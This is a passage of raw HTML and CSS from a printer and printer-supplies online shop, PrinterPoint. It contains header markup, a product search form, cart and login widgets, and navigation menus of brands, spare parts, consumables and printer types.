(max-width:767px){.purchase-wrapper{right:90px;bottom:6px}}@media (max-width:480px){#intercom-launcher{bottom:38px!important;right:38px!important}.purchase-wrapper{right:90px;bottom:6px}}.page-heading,.breadcrumb-trail{background-image:url(https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_2x.jpg);margin-bottom:25px}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="et_vc_shortcodes-custom-css">@media only screen and (max-width: 1199px) and (min-width: 769px) { div.et-md-no-bg { background-image: none !important; } }@media only screen and (max-width: 768px) and (min-width: 480px) { div.et-sm-no-bg { background-image: none !important; } }@media only screen and (max-width: 480px) {div.et-xs-no-bg { background-image: none !important; }}</style></head>
<body class="archive tax-pa_compatible-model term-brother-dcp-b7500d term-7512 theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-2 et_b_dt_header-not-overlap et_b_mob_header-not-overlap wide et-preloader-off et-catalog-off  et-secondary-menu-on et-secondary-visibility-on_hover et-old-browser prdctfltr-shop has-notificationx wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-198457" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="sticky"><div class="header-wrapper">

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-95">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-95" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-FpM4H {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-FpM4H > div,
                .et_element.connect-block-element-FpM4H > form.cart,
                .et_element.connect-block-element-FpM4H > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > div, 
                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-FpM4H align-items-center justify-content-start">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

<span class="et_connect-block-sep"></span>
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://printerpoint.co.in/checkout/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.76 4.248c-0.096-0.096-0.24-0.24-0.504-0.24h-18.48l-0.48-2.4c-0.024-0.288-0.384-0.528-0.624-0.528h-2.952c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.648 0.624 0.648h2.424l2.328 11.832c0.312 1.608 1.848 2.856 3.48 2.856h11.28c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-11.16c-0.696 0-1.344-0.312-1.704-0.816l14.064-1.92c0.264 0 0.528-0.24 0.528-0.528l1.968-7.824v-0.024c-0.024-0.048-0.024-0.288-0.168-0.432zM22.392 5.184l-1.608 6.696-14.064 1.824-1.704-8.52h17.376zM8.568 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM9.888 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.32-0.624-1.32-1.32 0.624-1.32 1.32-1.32 1.32 0.624 1.32 1.32zM18.36 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM19.704 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.344-0.6-1.344-1.32 0.624-1.32 1.32-1.32 1.344 0.624 1.344 1.32z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		        <div class="et-content">
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://printerpoint.co.in/shop/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://printerpoint.co.in/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>0</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://printerpoint.co.in/checkout/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-wltuk {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-wltuk > div,
                .et_element.connect-block-element-wltuk > form.cart,
                .et_element.connect-block-element-wltuk > .price {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-wltuk > .et_b_header-widget > div, 
                    .et_element.connect-block-element-wltuk > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-wltuk align-items-center justify-content-start">
 
<div class="et_element et_b_header-menu flex align-items-center header-secondary-menu  et_element-top-level" >
            <div class="secondary-menu-wrapper">
            <div class="secondary-title">
                <div class="secondary-menu-toggle">
                    <span class="et-icon et-burger"></span>
                </div>
                <span>Shop by Brand</span>
            </div>
			<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>        </div>
	</div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-dots  justify-content-start et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-141447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141447 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/" class="item-link"><i class="fa fa-home"></i>Home</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-6918 item-level-0 item-design-mega-menu columns-4"><a href="https://printerpoint.co.in/shop/" class="item-link"><i class="fa fa-shopping-cart"></i>Shop</a><span class="et_b_header-menu-sep align-self-center"></span>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-11434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11434 item-level-1"><a href="#" class="item-link type-img position-">Shop By Brand</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11439 item-level-2"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link type-img position-">Brother</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11438 item-level-2"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link type-img position-">Canon</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11436 item-level-2"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link type-img position-">Epson</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11437 item-level-2"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link type-img position-">HP</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11444" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11444 item-level-2"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link type-img position-">Konica Minolta</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11443 item-level-2"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link type-img position-">Kyocera</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11433" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11433 item-level-2"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link type-img position-">Max</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11440" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11440 item-level-2"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link type-img position-">Samsung</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18235" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-18235 item-level-2"><a href="https://printerpoint.co.in/shop/brand/vms/" class="item-link type-img position-">VMS</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11441" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11441 item-level-2"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link type-img position-">Xerox</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11467 item-level-1"><a href="#" class="item-link type-img position-">Printer Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-36511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36511 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/copier-spare-parts/" class="item-link type-img position-">Copier Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11470 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/dot-matrix-printer-spare/" class="item-link type-img position-">DotMatrix Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11468 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/inkjet-printer-spare/" class="item-link type-img position-">Inkjet Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11469 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/" class="item-link type-img position-">Laser Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/plotter-spare-parts/" class="item-link type-img position-">Plotter Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19127 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/thermal-printer-spare/" class="item-link type-img position-">Thermal Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-163907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163907 item-level-2"><a href="https://printerpoint.co.in/3d-printer-parts/" class="item-link type-img position-">3D Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11450 item-level-1"><a href="https://printerpoint.co.in/product-category/printer-consumables/" class="item-link type-img position-">Printer Consumables</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451 item-level-2"><a href="https://printerpoint.co.in/product-category/ciss-tank/" class="item-link type-img position-">CISS Ink Tank</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11454 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cleaning-solutions-grease-kit-injet-laser-copier-plotter/" class="item-link type-img position-">Cleaning Solution<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11459 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/original-refill-inks/" class="item-link type-img position-">Original Ink<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11460 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-ink-cartridges/" class="item-link type-img position-">Original Ink Cartridge<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-38003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38003 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-toner-cartridge/" class="item-link type-img position-">Original Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456 item-level-2"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/compatible-refill-inks/" class="item-link type-img position-">Compatible Ink</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11455 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-recycle-ink-cartridge/" class="item-link type-img position-">Compatible Ink Cartridge</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-toner-cartridge/" class="item-link type-img position-">Compatible Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19338 item-level-2"><a href="https://printerpoint.co.in/product-category/toner-cartridge-powder-laser-copier/compatible-refill-toner-powder/" class="item-link type-img position-">Toner Powder</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11447 item-level-1"><a href="https://printerpoint.co.in/product-category/printers" class="item-link type-img position-">Printers</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-225709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225709 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/ink-printers/" class="item-link type-img position-">Inkjet Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225712 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/laser-printers/" class="item-link type-img position-">Laser Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225711 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/dot-matrix-printers/" class="item-link type-img position-">Dot Matrix Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-178816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-178816 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/printers/unboxed-printers/" class="item-link type-img position-">Unboxed Printers<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225707 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/label-printers/" class="item-link type-img position-">Label Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225708 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/pos-printers/" class="item-link type-img position-">POS Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225710 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/thermal-printers-printers/" class="item-link type-img position-">Thermal Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-25853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25853 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/order-track/" class="item-link"><i class="fa fa-truck"></i>Order Track</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-202986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202986 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/contact/" class="item-link"><i class="fa fa-envelope"></i>Contact</a><span class="et_b_header-menu-sep align-self-center"></span></li>
